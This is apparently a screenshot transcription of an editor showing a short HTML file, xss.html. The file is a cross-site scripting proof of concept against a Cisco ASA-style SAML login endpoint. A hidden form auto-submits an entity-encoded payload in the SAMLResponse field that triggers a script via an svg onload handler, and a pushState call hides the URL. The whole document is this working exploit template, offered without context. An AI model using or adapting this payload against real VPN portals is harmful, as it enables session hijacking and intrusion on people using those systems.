 1
xss.html
C: > Users > 14405 > Desktop > xss.html > html > body
1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
4 <form action="https://domain/+CSCOE+/saml/sp/acs?tgname=a" method="POST">
5 <input type="hidden" name="SAMLResponse" value="&quot;&gt;&lt;svg&#47;onload&#61;alert&#40;&apos;XSS&apos;&#41;&gt;" />
6 <input type="hidden" name="" value="" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>